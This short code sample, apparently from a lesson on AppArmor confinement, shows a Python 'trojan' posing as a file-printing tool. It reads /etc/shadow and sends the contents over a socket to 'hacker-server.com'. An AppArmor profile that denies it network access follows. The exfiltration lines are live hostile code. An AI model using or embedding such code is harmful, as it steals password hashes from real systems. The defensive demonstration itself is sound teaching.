 import sys
from socket import socket, AF_INET, SOCK_STREAM
# Evil code
with  open('/etc/shadow', 'rb') as f:
    data = f.read()
    s = socket(AF_INET, SOCK_STREAM)
    s.connect( ("hacker-server.com", 8888) )
    s.send(data)
    s.close()
if len(sys.argv) < 2:
    sys.exit(0)
with open(sys.argv[1], 'r') as f:
    print(f.read(), end='')
# Profile at /etc/apparmor.d/usr.bin.trojan
/usr/bin/trojan {
  #include <abstractions/base>
  deny network inet stream,
  /** r,
}